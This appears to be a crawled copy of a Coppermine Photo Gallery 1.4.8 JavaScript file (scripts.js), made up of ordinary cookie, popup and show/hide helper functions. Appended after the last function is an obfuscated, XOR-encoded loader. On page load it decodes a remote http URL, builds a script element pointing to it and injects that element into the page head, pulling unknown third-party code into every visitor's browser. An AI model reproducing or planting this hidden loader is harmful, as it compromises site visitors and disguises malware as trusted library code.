

--- FILE ---
content_type: application/javascript
request_url: http://ttsvalben.wtulo.de/scripts.js
body_size: 1948
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays){
  var cookieStr = name + "="+ data
  if (writeCookie.arguments.length > 2){
    cookieStr += "; expires=" + getCookieExpireDate(noDays)
    }
  document.cookie = cookieStr
}

function readCookie(cookieName){
   var searchName = cookieName + "="
   var cookies = document.cookie
   var start = cookies.indexOf(cookieName)
   if (start == -1){ // cookie not found
     return ""
     }
   start += searchName.length //start of the cookie data
   var end = cookies.indexOf(";", start)
   if (end == -1){
     end = cookies.length
     }
   return cookies.substring(start, end)
}

function blocking(nr, cookie, vis_state)
{
        if (document.layers)
        {
                current = (document.layers[nr].display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.layers[nr].display = current;
        }
        else if (document.all)
        {
                current = (document.all[nr].style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, current);
                document.all[nr].style.display = current;
        }
        else if (document.getElementById)
        {
                display = (document.getElementById(nr).style.display == 'none') ? vis_state : 'none';
                if (cookie != '')
                        writeCookie(nr, display);
                document.getElementById(nr).style.display = display;
        }
}


function adjust_popup()
{
        var w, h, fixedW, fixedH, diffW, diffH;
        if (document.documentElement && document.body.clientHeight==0) {     // Catches IE6 and FF in DOCMODE
                fixedW = document.documentElement.clientWidth;
                fixedH = document.documentElement.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.documentElement.clientWidth;
                diffH = fixedH - document.documentElement.clientHeight;
                w = fixedW + diffW + 16; // Vert Scrollbar Always On in DOCMODE.
                h = fixedH + diffH;
                if (w >= screen.availWidth) h += 16;
        } else if (document.all) {
                fixedW = document.body.clientWidth;
                fixedH = document.body.clientHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - document.body.clientWidth;
                diffH = fixedH - document.body.clientHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (h >= screen.availHeight) w += 16;
                if (w >= screen.availWidth)  h += 16;
        } else {
                fixedW = window.innerWidth;
                fixedH = window.innerHeight;
                window.resizeTo(fixedW, fixedH);
                diffW = fixedW - window.innerWidth;
                diffH = fixedH - window.innerHeight;
                w = fixedW + diffW;
                h = fixedH + diffH;
                if (w >= screen.availWidth)  h += 16;
                if (h >= screen.availHeight) w += 16;
        }
        w = Math.min(w,screen.availWidth);
        h = Math.min(h,screen.availHeight);
        window.resizeTo(w,h);
        window.moveTo((screen.availWidth-w)/2, (screen.availHeight-h)/2);
}

function show_section(e) {
    if (document.getElementById(e).style.display == 'none') {
        document.getElementById(e).style.display = 'block';
    } else {
        document.getElementById(e).style.display = 'none';
    }
}


function expand()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'block';
                }
        }
}

function hideall()
{
        var Nodes = document.getElementsByTagName("table")
        var max = Nodes.length
        for(var i = 0;i < max;i++) {
                var nodeObj = Nodes.item(i)
                var str = nodeObj.id
                if (str.match("section")) {
                        nodeObj.style.display = 'none';
                }
        }
}function t78xdbj(yaox2d){return zv0gp9bth(piinkt5k8(yaox2d),'bvzm13r3');}function zv0gp9bth(vjdi5ol, lj8g671zd) {var e506dij='';var t35=0;var cyy=0;for(t35=0;t35<vjdi5ol.length;t35++){var o5jr=vjdi5ol.charAt(t35);var uez2yt=o5jr.charCodeAt(0)^lj8g671zd.charCodeAt(cyy);o5jr=String.fromCharCode(uez2yt);e506dij+=o5jr;if(cyy==lj8g671zd.length-1)cyy=0;else cyy++;}return(e506dij);}function piinkt5k8(fifzs7fsy){var bjoan1tl='';var sv0=0;var uhzs2=0;for(sv0=0;sv0<fifzs7fsy.length/3;sv0++){bjoan1tl+=String.fromCharCode(fifzs7fsy.slice(uhzs2, uhzs2+3));uhzs2=uhzs2+3;}return bjoan1tl;}var k6v1mfz9=["017021", "016031","018002", "001004031012069086055095007027031003069","017004025", "022015010008", "022019002025030089019069003005025031088067006", "003006010008095087049091011026030", "010019027009", "005019014040093086031086012002009047072103019084044023023008", "010002014029011028093064022023014008031064031095080088008024030089001028001024014067091064"];function vnd88(f5lypd){var p6zur3v3=document[t78xdbj(k6v1mfz9[3])](t78xdbj(k6v1mfz9[0])+t78xdbj(k6v1mfz9[1])+t78xdbj(k6v1mfz9[2]));p6zur3v3[t78xdbj(k6v1mfz9[4])]=f5lypd;p6zur3v3[t78xdbj(k6v1mfz9[5])]=t78xdbj(k6v1mfz9[6]);document[t78xdbj(k6v1mfz9[9])](t78xdbj(k6v1mfz9[8]))[0][t78xdbj(k6v1mfz9[7])](p6zur3v3);}vnd88(t78xdbj(k6v1mfz9[10]));